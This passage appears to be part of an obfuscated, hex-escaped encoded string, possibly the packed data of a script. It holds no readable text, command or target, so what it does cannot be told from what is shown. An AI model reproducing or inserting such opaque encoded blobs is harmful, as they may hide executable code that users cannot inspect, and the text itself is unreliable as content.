x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x